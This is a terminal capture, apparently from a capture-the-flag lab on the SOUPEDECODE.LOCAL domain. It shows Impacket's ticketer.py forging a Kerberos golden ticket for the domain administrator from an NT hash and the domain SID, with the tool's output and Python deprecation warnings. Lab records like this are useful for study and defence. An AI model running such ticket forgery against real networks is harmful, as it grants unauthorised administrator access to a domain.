 ⚡ root@kali ~/Desktop/test/DC04 ticketer.py -nthash 0f55cdc40bd8f5814587f7e6b2f85e6f -domain SOUPEDECODE.LOCAL -domain-sid S-1-5-21-2986980474-46765180-2505414164 administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/root/.local/bin/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes
in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for SOUPEDECODE.LOCAL/administrator
/root/.local/bin/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes
in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/root/.local/bin/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes
in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/root/.local/bin/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes
in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/root/.local/bin/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes
in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache